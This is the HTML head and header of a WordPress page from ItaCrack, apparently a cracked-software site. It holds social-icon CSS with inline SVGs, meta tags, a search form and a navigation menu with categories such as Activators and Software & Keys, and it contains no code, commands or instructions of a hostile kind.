		--dl-icon-facebook: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg>');
		--dl-icon-flickr: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg>');
		--dl-icon-github: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833 c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"></path></svg>');
		--dl-icon-instagram: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg>');
		--dl-icon-linkedin: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>');
		--dl-icon-medium: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"></path></svg>');
		--dl-icon-pinterest: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>');
		--dl-icon-rss: url('data:image/svg+xml,<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2,8.7V12c5.5,0,10,4.5,10,10h3.3C15.3,14.6,9.4,8.7,2,8.7z M2,2v3.3c9.2,0,16.7,7.5,16.7,16.7H22C22,11,13,2,2,2z M4.5,17 C3.1,17,2,18.1,2,19.5S3.1,22,4.5,22S7,20.9,7,19.5S5.9,17,4.5,17z"/></svg>');
		--dl-icon-share: url('data:image/svg+xml,<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18,15c-1.1,0-2.1,0.5-2.8,1.2l-5.3-3.1C9.9,12.7,10,12.4,10,12c0-0.4-0.1-0.7-0.2-1.1l5.3-3.1C15.9,8.5,16.9,9,18,9 c2.2,0,4-1.8,4-4s-1.8-4-4-4s-4,1.8-4,4c0,0.4,0.1,0.7,0.2,1.1L8.8,9.2C8.1,8.5,7.1,8,6,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4 c1.1,0,2.1-0.5,2.8-1.2l5.3,3.1C14.1,18.3,14,18.6,14,19c0,2.2,1.8,4,4,4s4-1.8,4-4S20.2,15,18,15z M18,3c1.1,0,2,0.9,2,2 s-0.9,2-2,2s-2-0.9-2-2S16.9,3,18,3z M6,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2s2,0.9,2,2C8,13.1,7.1,14,6,14z M18,21 c-1.1,0-2-0.9-2-2c0-0.4,0.1-0.7,0.3-1c0,0,0,0,0,0c0,0,0,0,0,0c0.3-0.6,1-1,1.7-1c1.1,0,2,0.9,2,2S19.1,21,18,21z"/></svg>');
		--dl-icon-spotify: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"></path></svg>');
		--dl-icon-telegram: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M4.2,11c4.8-2.1,8.1-3.5,9.7-4.2c4.6-1.9,5.6-2.2,6.2-2.3c0.1,0,0.4,0,0.6,0.2c0.2,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.4,0,0.7 c-0.2,2.6-1.3,9-1.9,11.9c-0.2,1.2-0.7,1.7-1.1,1.7c-1,0.1-1.7-0.6-2.6-1.2c-1.5-1-2.3-1.6-3.7-2.5C10,14.6,11.1,14,12,13.1 c0.2-0.3,4.5-4.1,4.6-4.5c0,0,0-0.2-0.1-0.3s-0.2-0.1-0.3,0c-0.1,0-2.5,1.6-7,4.6c-0.7,0.5-1.3,0.7-1.8,0.7c-0.6,0-1.7-0.3-2.6-0.6 c-1-0.3-1.9-0.5-1.8-1.1C3,11.6,3.5,11.3,4.2,11z"/></svg>');
		--dl-icon-tiktok: url('data:image/svg+xml,<svg viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z"></path></svg>');
		--dl-icon-twitch: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"></path></svg>');
		--dl-icon-twitter: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M14,10.4l7.6-8.9h-1.8L13,9.1L7.9,1.6H1.7l8,11.7l-8,9.3h1.8l7-8.1l5.6,8.1h6.2L14,10.4L14,10.4z M11.4,13.3l-0.8-1.1 L4.1,2.9h2.8l5.3,7.5l0.8,1.1l6.8,9.6h-2.8L11.4,13.3L11.4,13.3z"/></svg>');
		--dl-icon-whatsapp: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg>');
		--dl-icon-vimeo: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg>');
		--dl-icon-youtube: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg>');
	}
	/* Social Menu icons */
	.social-links .social-menu,
	.social-navigation .social-menu {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		list-style-type: none;
		gap: 0.5rem;
	}
	.social-menu li a,
	.social-menu li {
		display: block;
		line-height: 1;
		height: auto;
		padding: 0;
		margin: 0;
	}
	.social-menu li a:before {
		content: "" !important;
		display: inline-flex;
		align-items: center;
		justify-content: center;
		font-family: inherit;
		line-height: 1;
		vertical-align: unset;
		width: 18px;
		height: 18px;
		background-color: currentColor;
		-webkit-mask-repeat: no-repeat;
		mask-repeat: no-repeat;
	}
	.social-menu li a:before,
	.social-menu li a[href*="plus.google.com"]:before,
	.social-menu li a[href*="stumbleupon.com"]:before,
	.social-menu li a[href*="tumblr.com"]:before {
		-webkit-mask-image: var(--dl-icon-share);
		mask-image: var(--dl-icon-share);
	}
	.social-menu li a[href*="apple.com"]:before {
		-webkit-mask-image: var(--dl-icon-apple);
		mask-image: var(--dl-icon-apple);
	}
	.social-menu li a[href*="discord.com"]:before {
		-webkit-mask-image: var(--dl-icon-discord);
		mask-image: var(--dl-icon-discord);
	}
	.social-menu li a[href*="dribbble.com"]:before {
		-webkit-mask-image: var(--dl-icon-dribbble);
		mask-image: var(--dl-icon-dribbble);
	}
	.social-menu li a[href*="facebook.com"]:before {
		-webkit-mask-image: var(--dl-icon-facebook);
		mask-image: var(--dl-icon-facebook);
	}
	.social-menu li a[href*="flickr.com"]:before {
		-webkit-mask-image: var(--dl-icon-flickr);
		mask-image: var(--dl-icon-flickr);
	}
	.social-menu li a[href*="github.com"]:before {
		-webkit-mask-image: var(--dl-icon-github);
		mask-image: var(--dl-icon-github);
	}
	.social-menu li a[href*="instagram.com"]:before {
		-webkit-mask-image: var(--dl-icon-instagram);
		mask-image: var(--dl-icon-instagram);
	}
	.social-menu li a[href*="linkedin.com"]:before {
		-webkit-mask-image: var(--dl-icon-linkedin);
		mask-image: var(--dl-icon-linkedin);
	}

	.social-menu li a[href*="medium.com"]:before {
		-webkit-mask-image: var(--dl-icon-medium);
		mask-image: var(--dl-icon-medium);
	}
	.social-menu li a[href*="pinterest.com"]:before {
		-webkit-mask-image: var(--dl-icon-pinterest);
		mask-image: var(--dl-icon-pinterest);
	}
	.social-menu li a[href*="feed"]:before {
		-webkit-mask-image: var(--dl-icon-rss);
		mask-image: var(--dl-icon-rss);
	}
	.social-menu li a[href*="spotify.com"]:before {
		-webkit-mask-image: var(--dl-icon-spotify);
		mask-image: var(--dl-icon-spotify);
	}
	.social-menu li a[href*="telegram.org"]:before {
		-webkit-mask-image: var(--dl-icon-telegram);
		mask-image: var(--dl-icon-telegram);
	}
	.social-menu li a[href*="tiktok.com"]:before {
		-webkit-mask-image: var(--dl-icon-tiktok);
		mask-image: var(--dl-icon-tiktok);
	}
	.social-menu li a[href*="twitch.tv"]:before {
		-webkit-mask-image: var(--dl-icon-twitch);
		mask-image: var(--dl-icon-twitch);
	}
	.social-menu li a[href*="twitter.com"]:before {
		-webkit-mask-image: var(--dl-icon-twitter);
		mask-image: var(--dl-icon-twitter);
	}
	.social-menu li a[href*="whatsapp.com"]:before {
		-webkit-mask-image: var(--dl-icon-whatsapp);
		mask-image: var(--dl-icon-whatsapp);
	}
	.social-menu li a[href*="vimeo.com"]:before {
		-webkit-mask-image: var(--dl-icon-vimeo);
		mask-image: var(--dl-icon-vimeo);
	}
	.social-menu li a[href*="youtube.com"]:before {
		-webkit-mask-image: var(--dl-icon-youtube);
		mask-image: var(--dl-icon-youtube);
	}
	/* Fix Social menu */
	.social-links .social-menu {
		margin: 0;
		padding: 0;
	}
	.social-links .social-menu li a {
		width: 32px;
		height: 32px;
		text-align: center;
		border-radius: 32px;
	}
	.social-menu li a:before {
		margin-top: 7px;
	}
	.social-links li a[href*="facebook.com"] {
		background-color: #1778f2;
	}
	.social-links li a[href*="twitter.com"] {
		background-color: #000;
	}
	.social-links li a[href*="instagram.com"] {
		background-color: #f00075;
	}

		.site-logo {
			margin: 30px 0;
			text-align: center;
		}
		.site-logo img {
			display: block;
			width: auto;
			margin: auto;
		}
		.site-boxed .site-logo {
			margin: 40px 0;
		}
		#logo {
			margin: 0;
			padding: 0;
			font-size: 1em;
			line-height: 1;
		}
		@media screen and (min-width: 840px) {
			.site-logo {
			margin: 20px 0;
			text-align: left;
			}
			.site-logo img {
			margin: 0;
			}
		}
		
		a, .site-title a:hover, .entry-title a:hover, .entry-content .has-accent-color,
		.post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover span,
		.post-navigation .nav-next a:hover, .post-navigation .nav-next a:hover span,
		.widget a:hover, .block-heading a:hover, .widget_calendar a, .author-social a:hover,
		.top-menu a:hover, .top-menu .current_page_item a, .top-menu .current-menu-item a,
		.nav-previous a:hover span, .nav-next a:hover span, .more-link, .author-social .social-links li a:hover:before {
			color: #e54e53;
		}
		button, input[type='button'], input[type='reset'], input[type='submit'], .entry-content .has-accent-background-color,
		.pagination .nav-links .current, .pagination .nav-links .current:hover, .pagination .nav-links a:hover,
		.entry-meta .category a, .featured-image .category a, #scroll-up, .large-post .more-link {
			background-color: #e54e53;
		}
		blockquote {
			border-left-color: #e54e53;
		}
		.sidebar .widget-title span:before {
			border-bottom-color: #e54e53;
		}
/*# sourceURL=xmag-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://itacrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itacrack.com/wp-json/wp/v2/posts/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itacrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itacrack.com/?p=1638' />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<style type="text/css">
			.site-header .site-title,
		.site-header .site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://itacrack.com/wp-content/uploads/2023/10/cropped-itacrack-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://itacrack.com/wp-content/uploads/2023/10/cropped-itacrack-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itacrack.com/wp-content/uploads/2023/10/cropped-itacrack-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://itacrack.com/wp-content/uploads/2023/10/cropped-itacrack-removebg-preview-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1638 single-format-standard wp-embed-responsive wp-theme-xmag site-fullwidth" >

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">
			<div class="container">
				<div class="logo-left clear">
					<div class="row">

						<div class="col-4 col-sm-12 ">
																						<div class="site-logo">
									<p id="logo"><a href="https://itacrack.com/" rel="home" data-wpel-link="internal"><img src="https://itacrack.com/wp-content/uploads/2023/10/itacrack-removebg-preview.png" style="max-height:51px" alt="ItaCrack"></a></p>																	</div><!-- .site-logo -->
													</div>
						<div class="col-8 col-sm-12 collapse">
							<div class="header-navigation">
																	<div class="search-top">
										
<form role="search" method="get" class="search-form" action="https://itacrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="sli icon-magnifier"></span> <span class="screen-reader-text">Search</span></button>
</form>
									</div>
								<!-- Search Form -->
								<nav id="top-navigation" class="top-navigation" role="navigation">
																	</nav>
							</div>
						</div>

					</div><!-- .row -->
				</div>
			</div>
		</div><!-- .header-top -->

		
		<div class="header-bottom ">

			<div id="main-navbar" class="main-navbar">
				<div class="container">
											<div class="home-link">
							<a href="https://itacrack.com/" title="ItaCrack" rel="home" data-wpel-link="internal"><span class="icon-home"></span></a>
						</div>
					
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
						<ul id="main-menu" class="main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://itacrack.com" data-wpel-link="internal">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://itacrack.com/category/activators/" data-wpel-link="internal">Activators</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://itacrack.com/category/antivirus/" data-wpel-link="internal">Antivirus</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://itacrack.com/category/software-keys/" data-wpel-link="internal">Software &amp; Keys</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://itacrack.com/category/optimizer/" data-wpel-link="internal">PC Optimizer</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://itacrack.com/category/graphics/" data-wpel-link="internal">Graphics</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://itacrack.com/category/more-pc-softwares/" data-wpel-link="internal">More PC Softwares</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://itacrack.com/category/multimedia/" data-wpel-link="internal">Multimedia</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://itacrack.com/category/windows/" data-wpel-link="internal">Windows</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://itacrack.com/category/idm/" data-wpel-link="internal">IDM</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://itacrack.com/category/optimization/" data-wpel-link="internal">Optimization</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://itacrack.com/category/photo-video-editor/" data-wpel-link="internal">Photo &amp; Video Editor</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://itacrack.com/category/data-recovery/" data-wpel-link="internal">Data Recovery</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://itacrack.com/category/downloaders/" data-wpel-link="internal">Downloaders</a></li>
